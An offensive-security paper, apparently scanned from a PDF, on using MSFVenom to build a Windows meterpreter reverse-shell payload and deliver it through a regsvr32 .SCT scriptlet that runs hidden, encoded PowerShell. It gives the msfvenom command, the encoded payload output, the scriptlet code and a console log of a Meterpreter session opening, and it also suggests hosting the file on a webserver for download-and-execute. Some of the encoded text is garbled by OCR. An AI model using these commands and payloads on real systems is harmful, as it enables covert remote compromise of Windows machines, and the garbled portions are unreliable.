New Methods of Payload Delivery

**MSFVenom** 

By Zed Hamad

https://twitter.com/SyFi2k

There are countless ways to deliver your Payload to target system, MSFVenom offers multi payload/OS with file output, this paper focuses on Win OS.

[1] Windows Executables:

We have long list of windows executables, some depended on installed framework, windows welcome the others with no preinstalled framework.

Sample list:

```
1-Winpe - exe
2-Vbs
3-VBA - MS Office
4-Powrsehll
5-Javascript
6-HTA
7-Dll
8-MSI
9-Jar - Need Java environment
10- Python, Perl and Ruby needs preinstalled
environment as well
```

The new method is using MSFVenom to create a payload and emended it files usually not offered as standalone payload in msfvenom.

## [2] regsvr32 .SCT files

→ ~ msfvenom -p windows/meterpreter/reverse\_tcp lhost=192.168.226.139 lport=4455 -f psh-cmd

First thing payloads are different, if the payload doesn't drop files (specially known AV Flagged extension) the stealthier it gets, so I create simple Poweshell payload:

NEXT PAGE

## The Command output:

→ msfvenom -p windows/meterpreter/reverse\_tcp lhost=192.168.226.139 lport=4455 -f psh-cmd No platform was selected, choosing Msf::Nodule::Platform::Windows from the payload No Arch selected, selecting Arch: x86 from the payload

No encoder or badchars specified, outputting raw payload

ayload size: 333 bytes

inal size of psh-cmd file: 6247 bytes

KCOMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -e aQBmACgAWWBJAG4AdABQAHQAcgBdADoA0gBTAGkAegBlACAALQBIAHEAIAA0ACKAewAkAGIAPQAnAHAADwB3AGUAcgBZAGgAZQBSAGWALgBIAHgAZQAnAHOAZQBSAHWAZQBTACQAYgA9ACQAZQBUAHYA0gB3AGkAbgBkAGkAcgArAC PERCENDING IN CONTRIPORT IN CONTRIPORT OF A CONTRIPORT OF A CO AGEAZWBUAG&AcwBOAGKAYWBZAC4AUABYAG&AYWBIAHMAcwBdADoAOgBTAHQAYQBYAHQAKAAkAHMAKQA7AA==

Now the payload can be used in two scenarios:

• Execute from CMD (or Macro) as file.sct

```
<?XML version="1.0"?>
<scriptlet>
<registration
  progid="PoC"
  classid="{F0001111-0000-0000-0000FEEDACDC}" >
       <!-- Proof Of Concept - Casey Smith @subTee -->
       <!-- License: BSD3-Clause -->
       <script language="JScript">
               <![CDATA[
                      var r = new ActiveXObject("WScript.Shell").Run("powershell.exe -nop -w hidden -e
aQBmACgAWw.. the reset");
               ]]>
</script>
</registration>
</scriptlet>
```

Thanks to @SubTee



The results:

```
msf exploit(handler) >
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (957517 bytes) to 192.168.226.1
[*] Meterpreter session 1 opened (192.168.226.139:4455 -> 192.168.226.1:58631) at 2017-06-09 10:04:52 +0300
```

We've got shell also it can be used Post Exploitation

• Download/Exec poc.sct

The same file can be uploaded to webserver



And Finally



Outro:

This is one way (Thanks to @subTee) for the .SCT file The method limited to your thinking and understanding the mechanism of payload/windows

Hopefully in the next paper I will write about new methods, advanced techniques

Cehck <u>https://twitter.com/subTee</u>

https://twitter.com/SyFi2k

By Zed